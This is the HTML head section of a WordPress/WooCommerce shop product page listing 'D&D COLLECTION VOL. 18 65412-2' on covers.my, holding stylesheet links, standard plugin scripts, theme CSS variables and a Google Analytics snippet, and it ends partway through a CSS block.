

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/dd-collection-vol-18-65412-2/
body_size: 39285
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>D&amp;D COLLECTION VOL. 18 65412-2 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; D&amp;D COLLECTION VOL. 18 65412-2 Comments Feed" href="https://covers.my/shop/dd-collection-vol-18-65412-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fdd-collection-vol-18-65412-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fdd-collection-vol-18-65412-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/82619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/dd-collection-vol-18-65412-2/" />
<link rel='shortlink' href='https://covers.my/?p=82619' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
